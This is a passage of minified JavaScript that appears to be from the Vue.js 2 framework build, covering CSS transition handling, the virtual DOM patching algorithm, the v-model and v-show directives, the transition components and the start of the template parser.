Ei=C((function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}})),Mi=W&&!X,Di="transition",Ri="animation",Ii="transition",Fi="transitionend",Bi="animation",Hi="animationend";Mi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ii="WebkitTransition",Fi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Bi="WebkitAnimation",Hi="webkitAnimationEnd"));var Vi=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Ui(e){Vi((function(){Vi(e)}))}function zi(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Li(e,t))}function Ki(e,t){e._transitionClasses&&_(e._transitionClasses,t),ji(e,t)}function Ji(e,t,n){var r=Wi(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===Di?Fi:Hi,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),e.addEventListener(s,l)}var qi=/\b(transform|all)(,|$)/;function Wi(e,t){var n,r=window.getComputedStyle(e),o=(r[Ii+"Delay"]||"").split(", "),i=(r[Ii+"Duration"]||"").split(", "),a=Zi(o,i),s=(r[Bi+"Delay"]||"").split(", "),c=(r[Bi+"Duration"]||"").split(", "),u=Zi(s,c),l=0,f=0;return t===Di?a>0&&(n=Di,l=a,f=i.length):t===Ri?u>0&&(n=Ri,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?Di:Ri:null)?n===Di?i.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===Di&&qi.test(r[Ii+"Property"])}}function Zi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return Gi(t)+Gi(e[n])})))}function Gi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Xi(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=Ni(e.data.transition);if(!r(i)&&!o(n._enterCb)&&1===n.nodeType){for(var a=i.css,u=i.type,l=i.enterClass,f=i.enterToClass,d=i.enterActiveClass,p=i.appearClass,v=i.appearToClass,m=i.appearActiveClass,g=i.beforeEnter,y=i.enter,_=i.afterEnter,b=i.enterCancelled,x=i.beforeAppear,C=i.appear,k=i.afterAppear,$=i.appearCancelled,w=i.duration,S=Jt,O=Jt.$vnode;O&&O.parent;)S=O.context,O=O.parent;var T=!S._isMounted||!e.isRootInsert;if(!T||C||""===C){var P=T&&p?p:l,A=T&&m?m:d,L=T&&v?v:f,j=T&&x||g,N=T&&s(C)?C:y,E=T&&k||_,M=T&&$||b,D=h(c(w)?w.enter:w),I=!1!==a&&!X,F=ea(N),B=n._enterCb=R((function(){I&&(Ki(n,L),Ki(n,A)),B.cancelled?(I&&Ki(n,P),M&&M(n)):E&&E(n),n._enterCb=null}));e.data.show||et(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),N&&N(n,B)})),j&&j(n),I&&(zi(n,P),zi(n,A),Ui((function(){Ki(n,P),B.cancelled||(zi(n,L),F||(Qi(D)?setTimeout(B,D):Ji(n,u,B)))}))),e.data.show&&(t&&t(),N&&N(n,B)),I||F||B()}}}function Yi(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=Ni(e.data.transition);if(r(i)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var a=i.css,s=i.type,u=i.leaveClass,l=i.leaveToClass,f=i.leaveActiveClass,d=i.beforeLeave,p=i.leave,v=i.afterLeave,m=i.leaveCancelled,g=i.delayLeave,y=i.duration,_=!1!==a&&!X,b=ea(p),x=h(c(y)?y.leave:y),C=n._leaveCb=R((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),_&&(Ki(n,l),Ki(n,f)),C.cancelled?(_&&Ki(n,u),m&&m(n)):(t(),v&&v(n)),n._leaveCb=null}));g?g(k):k()}function k(){C.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),_&&(zi(n,u),zi(n,f),Ui((function(){Ki(n,u),C.cancelled||(zi(n,l),b||(Qi(x)?setTimeout(C,x):Ji(n,s,C)))}))),p&&p(n,C),_||b||C())}}function Qi(e){return"number"==typeof e&&!isNaN(e)}function ea(e){if(r(e))return!1;var t=e.fns;return o(t)?ea(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function ta(e,t){!0!==t.data.show&&Xi(t)}var na=function(e){var n,s,c={},u=e.modules,l=e.nodeOps;for(n=0;n<mo.length;++n)for(c[mo[n]]=[],s=0;s<u.length;++s)o(u[s][mo[n]])&&c[mo[n]].push(u[s][mo[n]]);function f(e){var t=l.parentNode(e);o(t)&&l.removeChild(t,e)}function d(e,t,n,r,a,s,u){if(o(e.elm)&&o(s)&&(e=s[u]=he(e)),e.isRootInsert=!a,!function(e,t,n,r){var a=e.data;if(o(a)){var s=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return p(e,t),v(n,e.elm,r),i(s)&&function(e,t,n,r){for(var i,a=e;a.componentInstance;)if(o(i=(a=a.componentInstance._vnode).data)&&o(i=i.transition)){for(i=0;i<c.activate.length;++i)c.activate[i](ho,a);t.push(a);break}v(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var f=e.data,d=e.children,m=e.tag;o(m)?(e.elm=e.ns?l.createElementNS(e.ns,m):l.createElement(m,e),_(e),h(e,d,t),o(f)&&y(e,t),v(n,e.elm,r)):i(e.isComment)?(e.elm=l.createComment(e.text),v(n,e.elm,r)):(e.elm=l.createTextNode(e.text),v(n,e.elm,r))}}function p(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,g(e)?(y(e,t),_(e)):(po(e),t.push(e))}function v(e,t,n){o(e)&&(o(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function h(e,n,r){if(t(n))for(var o=0;o<n.length;++o)d(n[o],r,e.elm,null,!0,n,o);else a(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function g(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function y(e,t){for(var r=0;r<c.create.length;++r)c.create[r](ho,e);o(n=e.data.hook)&&(o(n.create)&&n.create(ho,e),o(n.insert)&&t.push(e))}function _(e){var t;if(o(t=e.fnScopeId))l.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent;o(t=Jt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function b(e,t,n,r,o,i){for(;r<=o;++r)d(n[r],i,e,t,!1,n,r)}function x(e){var t,n,r=e.data;if(o(r))for(o(t=r.hook)&&o(t=t.destroy)&&t(e),t=0;t<c.destroy.length;++t)c.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)x(e.children[n])}function C(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(k(r),x(r)):f(r.elm))}}function k(e,t){if(o(t)||o(e.data)){var n,r=c.remove.length+1;for(o(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&f(e)}return n.listeners=t,n}(e.elm,r),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&k(n,t),n=0;n<c.remove.length;++n)c.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else f(e.elm)}function $(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(o(a)&&go(e,a))return i}}function w(e,t,n,a,s,u){if(e!==t){o(t.elm)&&o(a)&&(t=a[s]=he(t));var f=t.elm=e.elm;if(i(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?T(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(i(t.isStatic)&&i(e.isStatic)&&t.key===e.key&&(i(t.isCloned)||i(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,v=t.data;o(v)&&o(p=v.hook)&&o(p=p.prepatch)&&p(e,t);var h=e.children,m=t.children;if(o(v)&&g(t)){for(p=0;p<c.update.length;++p)c.update[p](e,t);o(p=v.hook)&&o(p=p.update)&&p(e,t)}r(t.text)?o(h)&&o(m)?h!==m&&function(e,t,n,i,a){for(var s,c,u,f=0,p=0,v=t.length-1,h=t[0],m=t[v],g=n.length-1,y=n[0],_=n[g],x=!a;f<=v&&p<=g;)r(h)?h=t[++f]:r(m)?m=t[--v]:go(h,y)?(w(h,y,i,n,p),h=t[++f],y=n[++p]):go(m,_)?(w(m,_,i,n,g),m=t[--v],_=n[--g]):go(h,_)?(w(h,_,i,n,g),x&&l.insertBefore(e,h.elm,l.nextSibling(m.elm)),h=t[++f],_=n[--g]):go(m,y)?(w(m,y,i,n,p),x&&l.insertBefore(e,m.elm,h.elm),m=t[--v],y=n[++p]):(r(s)&&(s=yo(t,f,v)),r(c=o(y.key)?s[y.key]:$(y,t,f,v))?d(y,i,e,h.elm,!1,n,p):go(u=t[c],y)?(w(u,y,i,n,p),t[c]=void 0,x&&l.insertBefore(e,u.elm,h.elm)):d(y,i,e,h.elm,!1,n,p),y=n[++p]);f>v?b(e,r(n[g+1])?null:n[g+1].elm,n,p,g,i):p>g&&C(t,f,v)}(f,h,m,n,u):o(m)?(o(e.text)&&l.setTextContent(f,""),b(f,null,m,0,m.length-1,n)):o(h)?C(h,0,h.length-1):o(e.text)&&l.setTextContent(f,""):e.text!==t.text&&l.setTextContent(f,t.text),o(v)&&o(p=v.hook)&&o(p=p.postpatch)&&p(e,t)}}}function S(e,t,n){if(i(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var O=m("attrs,class,staticClass,staticStyle,key");function T(e,t,n,r){var a,s=t.tag,c=t.data,u=t.children;if(r=r||c&&c.pre,t.elm=e,i(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(c)&&(o(a=c.hook)&&o(a=a.init)&&a(t,!0),o(a=t.componentInstance)))return p(t,n),!0;if(o(s)){if(o(u))if(e.hasChildNodes())if(o(a=c)&&o(a=a.domProps)&&o(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var l=!0,f=e.firstChild,d=0;d<u.length;d++){if(!f||!T(f,u[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else h(t,u,n);if(o(c)){var v=!1;for(var m in c)if(!O(m)){v=!0,y(t,n);break}!v&&c.class&&Zn(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!r(t)){var s,u=!1,f=[];if(r(e))u=!0,d(t,f);else{var p=o(e.nodeType);if(!p&&go(e,t))w(e,t,f,null,null,a);else{if(p){if(1===e.nodeType&&e.hasAttribute(F)&&(e.removeAttribute(F),n=!0),i(n)&&T(e,t,f))return S(t,f,!0),e;s=e,e=new de(l.tagName(s).toLowerCase(),{},[],void 0,s)}var v=e.elm,h=l.parentNode(v);if(d(t,f,v._leaveCb?null:h,l.nextSibling(v)),o(t.parent))for(var m=t.parent,y=g(t);m;){for(var _=0;_<c.destroy.length;++_)c.destroy[_](m);if(m.elm=t.elm,y){for(var b=0;b<c.create.length;++b)c.create[b](ho,m);var k=m.data.hook.insert;if(k.merged)for(var $=k.fns.slice(1),O=0;O<$.length;O++)$[O]()}else po(m);m=m.parent}o(h)?C([e],0,0):o(e.tag)&&x(e)}}return S(t,f,u),t.elm}o(e)&&x(e)}}({nodeOps:lo,modules:[Po,Ro,hi,yi,Pi,W?{create:ta,activate:ta,remove:function(e,t){!0!==e.data.show?Yi(e,t):t()}}:{}].concat(wo)});X&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&la(e,"input")}));var ra={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?et(n,"postpatch",(function(){ra.componentUpdated(e,t,n)})):oa(e,t,n.context),e._vOptions=[].map.call(e.options,sa)):("textarea"===n.tag||co(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",ca),e.addEventListener("compositionend",ua),e.addEventListener("change",ua),X&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){oa(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,sa);o.some((function(e,t){return!M(e,r[t])}))&&(e.multiple?t.value.some((function(e){return aa(e,o)})):t.value!==t.oldValue&&aa(t.value,o))&&la(e,"change")}}};function oa(e,t,n){ia(e,t),(G||Y)&&setTimeout((function(){ia(e,t)}),0)}function ia(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],o)i=D(r,sa(a))>-1,a.selected!==i&&(a.selected=i);else if(M(sa(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function aa(e,t){return t.every((function(t){return!M(t,e)}))}function sa(e){return"_value"in e?e._value:e.value}function ca(e){e.target.composing=!0}function ua(e){e.target.composing&&(e.target.composing=!1,la(e.target,"input"))}function la(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function fa(e){return!e.componentInstance||e.data&&e.data.transition?e:fa(e.componentInstance._vnode)}var da={bind:function(e,t,n){var r=t.value,o=(n=fa(n)).data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Xi(n,(function(){e.style.display=i}))):e.style.display=r?i:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=fa(n)).data&&n.data.transition?(n.data.show=!0,r?Xi(n,(function(){e.style.display=e.__vOriginalDisplay})):Yi(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},pa={model:ra,show:da},va={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ha(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?ha(Ft(t.children)):e}function ma(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var r in o)t[$(r)]=o[r];return t}function ga(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var ya=function(e){return e.tag||St(e)},_a=function(e){return"show"===e.name},ba={name:"transition",props:va,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(ya)).length){var r=this.mode,o=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return o;var i=ha(o);if(!i)return o;if(this._leaving)return ga(e,o);var s="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?s+"comment":s+i.tag:a(i.key)?0===String(i.key).indexOf(s)?i.key:s+i.key:i.key;var c=(i.data||(i.data={})).transition=ma(this),u=this._vnode,l=ha(u);if(i.data.directives&&i.data.directives.some(_a)&&(i.data.show=!0),l&&l.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(i,l)&&!St(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=A({},c);if("out-in"===r)return this._leaving=!0,et(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),ga(e,o);if("in-out"===r){if(St(i))return u;var d,p=function(){d()};et(c,"afterEnter",p),et(c,"enterCancelled",p),et(f,"delayLeave",(function(e){d=e}))}}return o}}},xa=A({tag:String,moveClass:String},va);delete xa.mode;var Ca={props:xa,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=qt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=ma(this),s=0;s<o.length;s++)(l=o[s]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(i.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a);if(r){var c=[],u=[];for(s=0;s<r.length;s++){var l;(l=r[s]).data.transition=a,l.data.pos=l.elm.getBoundingClientRect(),n[l.key]?c.push(l):u.push(l)}this.kept=e(t,null,c),this.removed=u}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ka),e.forEach($a),e.forEach(wa),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;zi(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Fi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Fi,e),n._moveCb=null,Ki(n,t))})}})))},methods:{hasMove:function(e,t){if(!Mi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){ji(n,e)})),Li(n,t),n.style.display="none",this.$el.appendChild(n);var r=Wi(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ka(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function $a(e){e.data.newPos=e.elm.getBoundingClientRect()}function wa(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}var Sa={Transition:ba,TransitionGroup:Ca};jr.config.mustUseProp=Ur,jr.config.isReservedTag=io,jr.config.isReservedAttr=Hr,jr.config.getTagNamespace=ao,jr.config.isUnknownElement=function(e){if(!W)return!0;if(io(e))return!1;if(e=e.toLowerCase(),null!=so[e])return so[e];var t=document.createElement(e);return e.indexOf("-")>-1?so[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:so[e]=/HTMLUnknownElement/.test(t.toString())},A(jr.options.directives,pa),A(jr.options.components,Sa),jr.prototype.__patch__=W?na:j,jr.prototype.$mount=function(e,t){return function(e,t,n){var r;e.$el=t,e.$options.render||(e.$options.render=pe),Xt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new Yn(e,r,j,{before:function(){e._isMounted&&!e._isDestroyed&&Xt(e,"beforeUpdate")}},!0),n=!1;var o=e._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==e.$vnode&&(e._isMounted=!0,Xt(e,"mounted")),e}(this,e=e&&W?uo(e):void 0,t)},W&&setTimeout((function(){V.devtools&&ae&&ae.emit("init",jr)}),0);var Oa,Ta=/\{\{((?:.|\r?\n)+?)\}\}/g,Pa=/[-.*+?^${}()|[\]\/\\]/g,Aa=C((function(e){var t=e[0].replace(Pa,"\\$&"),n=e[1].replace(Pa,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")})),La={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Go(e,"class");n&&(e.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=Zo(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}},ja={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Go(e,"style");n&&(e.staticStyle=JSON.stringify(_i(n)));var r=Zo(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Na=function(e){return(Oa=Oa||document.createElement("div")).innerHTML=e,Oa.textContent},Ea=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Ma=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Da=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ra=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ia=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Fa="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(U.source,"]*"),Ba="((?:".concat(Fa,"\\:)?").concat(Fa,")"),Ha=new RegExp("^<".concat(Ba)),Va=/^\s*(\/?)>/,Ua=new RegExp("^<\\/".concat(Ba,"[^>]*>")),za=/^<!DOCTYPE [^>]+>/i,Ka=/^<!\--/,Ja=/^<!\[/,qa=m("script,style,textarea",!0),Wa={},Za={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ga=/&(?:lt|gt|quot|amp|#39);/g,Xa=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Ya=m("pre,textarea",!0),Qa=function(e,t){return e&&Ya(e)&&"\n"===t[0]};function es(e,t){var n=t?Xa:Ga;return e.replace(n,(function(e){return Za[e]}))}function ts(e,t){for(var n,r,o=[],i=t.expectHTML,a=t.isUnaryTag||N,s=t.canBeLeftOpenTag||N,c=0,u=function(){if(n=e,r&&qa(r)){var u=0,d=r.toLowerCase(),p=Wa[d]||(Wa[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i"));C=e.replace(p,(function(e,n,r){return u=r.length,qa(d)||"noscript"===d||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Qa(d,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""})),c+=e.length-C.length,e=C,f(d,c-u,c)}else{var v=e.indexOf("<");if(0===v){if(Ka.test(e)){var h=e.indexOf("--\x3e");if(h>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,h),c,c+h+3),l(h+3),"continue"}if(Ja.test(e)){var m=e.indexOf("]>");if(m>=0)return l(m+2),"continue"}var g=e.match(za);if(g)return l(g[0].length),"continue";var y=e.match(Ua);if(y){var _=c;return l(y[0].length),f(y[1],_,c),"continue"}var b=function(){var t=e.match(Ha);if(t){var n={tagName:t[1],attrs:[],start:c};l(t[0].length);for(var r=void 0,o=void 0;!(r=e.match(Va))&&(o=e.match(Ia)||e.match(Ra));)o.start=c,l(o[0].length),o.end=c,n.attrs.push(o);if(r)return n.unarySlash=r[1],l(r[0].length),n.end=c,n}}();if(b)return function(e){var n=e.tagName,c=e.unarySlash;i&&("p"===r&&Da(n)&&f(r),s(n)&&r===n&&f(n));for(var u=a(n)||!!c,l=e.attrs.length,d=new Array(l),p=0;p<l;p++){var v=e.attrs[p],h=v[3]||v[4]||v[5]||"",m="a"===n&&"href"===v[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[p]={name:v[1],value:es(h,m)}}u||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n),t.start&&t.start(n,d,u,e.start,e.end)}(b),Qa(b.tagName,e)&&l(1),"continue"}var x=void 0,C=void 0,k=void 0;if(v>=0){for(C=e.slice(v);!(Ua.test(C)||Ha.test(C)||Ka.test(C)||Ja.test(C)||(k=C.indexOf("<",1))<0);)v+=k,C=e.slice(v);x=e.substring(0,v)}v<0&&(x=e),x&&l(x.length),t.chars&&x&&t.chars(x,c-x.length,c)}if(e===n)return t.chars&&t.chars(e),"break"};e&&"break"!==u(););function l(t){c+=t,e=e.substring(t)}function f(e,n,i){var a,s;if(null==n&&(n=c),null==i&&(i=c),e)for(s=e.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=o.length-1;u>=a;u--)t.end&&t.end(o[u].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,i):"p"===s&&(t.start&&t.start(e,[],!1,n,i),t.end&&t.end(e,n,i))}f()}var ns,rs,os,is,as,ss,cs,us,ls=/^@|^v-on:/,fs=/^v-|^@|^:|^#/,ds=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ps=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,vs=/^\(|\)$/g,hs=/^\[.*\]$/,ms=/:(.*)$/,gs=/^:|^\.|^v-bind:/,ys=/\.[^.\]]+(?=[^\]]*$)/g,_s=/^v-slot(:|$)|^#/,bs=/[\r\n]/,xs=/[ \f\t\r\n]+/g,Cs=C(Na),ks="_empty_";function $s(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:Ls(t),rawAttrsMap:{},parent:n,children:[]}}function ws(e,t){ns=t.warn||Ho,ss=t.isPreTag||N,cs=t.mustUseProp||N,us=t.getTagNamespace||N,t.isReservedTag,os=Vo(t.modules,"transformNode"),is=Vo(t.modules,"preTransformNode"),as=Vo(t.modules,"postTransformNode"),rs=t.delimiters;var n,r,o=[],i=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,c=!1;function u(e){if(l(e),s||e.processed||(e=Ss(e,t)),o.length||e===n||n.if&&(e.elseif||e.else)&&Ts(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,u=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children),u&&u.if&&Ts(u,{exp:a.elseif,block:a});else{if(e.slotScope){var i=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[i]=e}r.children.push(e),e.parent=r}var a,u;e.children=e.children.filter((function(e){return!e.slotScope})),l(e),e.pre&&(s=!1),ss(e.tag)&&(c=!1);for(var f=0;f<as.length;f++)as[f](e,t)}function l(e){if(!c)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ts(e,{warn:ns,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,i,a,l,f){var d=r&&r.ns||us(e);G&&"svg"===d&&(i=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];js.test(r.name)||(r.name=r.name.replace(Ns,""),t.push(r))}return t}(i));var p,v=$s(e,i,r);d&&(v.ns=d),"style"!==(p=v).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ie()||(v.forbidden=!0);for(var h=0;h<is.length;h++)v=is[h](v,t)||v;s||(function(e){null!=Go(e,"v-pre")&&(e.pre=!0)}(v),v.pre&&(s=!0)),ss(v.tag)&&(c=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),o=0;o<n;o++)r[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(r[o].start=t[o].start,r[o].end=t[o].end);else e.pre||(e.plain=!0)}(v):v.processed||(Os(v),function(e){var t=Go(e,"v-if");if(t)e.if=t,Ts(e,{exp:t,block:e});else{null!=Go(e,"v-else")&&(e.else=!0);var n=Go(e,"v-else-if");n&&(e.elseif=n)}}(v),function(e){null!=Go(e,"v-once")&&(e.once=!0)}(v)),n||(n=v),a?u(v):(r=v,o.push(v))},end:function(e,t,n){var i=o[o.length-1];o.length-=1,r=o[o.length-1],u(i)},chars:function(e,t,n){if(r&&(!G||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var o,u=r.children;if(e=c||e.trim()?"script"===(o=r).tag||"style"===o.tag?e:Cs(e):u.length?a?"condense"===a&&bs.test(e)?"":" ":i?" ":"":""){c||"condense"!==a||(e=e.replace(xs," "));var l=void 0,f=void 0;!s&&" "!==e&&(l=function(e,t){var n=t?Aa(t):Ta;if(n.test(e)){for(var r,o,i,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(o=r.index)>c&&(s.push(i=e.slice(c,o)),a.push(JSON.stringify(i)));var u=Fo(r[1].trim());a.push("_s(".concat(u,")")),s.push({"@binding":u}),c=o+r[0].length}return c<e.length&&(s.push(i=e.slice(c)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}(e,rs))?f={type:2,expression:l.expression,tokens:l.tokens,text:e}:" "===e&&u.length&&" "===u[u.length-1].text||(f={type:3,text:e}),f&&u.push(f)}}},comment:function(e,t,n){if(r){var o={type:3,text:e,isComment:!0};r.children.push(o)}}}),n}function Ss(e,t){var n,r;(r=Zo(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var 